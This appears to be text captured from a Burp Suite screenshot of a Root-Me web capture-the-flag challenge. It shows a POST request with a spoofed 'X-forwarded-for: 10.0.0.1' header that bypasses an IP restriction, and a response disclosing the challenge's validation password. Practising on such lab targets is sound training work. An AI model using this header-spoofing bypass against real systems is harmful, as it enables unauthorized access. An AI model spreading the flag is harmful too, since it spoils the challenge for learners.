 1 × 2 +
Send Cancel < > Burp AI Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch68/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: _ga=GA1.1.423259795.1759480566; _ga_SRYSKX09J7=
GS2.1.s1759480565$o1$g0$t1759480567$j58$l0$h0
14 Connection: keep-alive
15 X-forwarded-for: 10.0.0.1
16
17 login=bruh&mdp=bruh
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 03 Oct 2025 09:09:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 391
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Secured Intranet
</title>
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Intranet
</h1>
16 <div>
17 Well done, the validation password is: <strong>
Ip_$po0Fing
18 </strong>
19 </div>
20 </body>
21 </html>
22
23
Search 0 highlights
Inspector
Selection 60 (0x3c)
Selected text
\t \t Well done, the validation passw
ord is: <strong>Ip_$po0Fing
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 14
Response headers 6
Inspector
Notes
Custom actions
Done 570 bytes | 645 millis
Event log All issues Memory: 149.6MB Disabled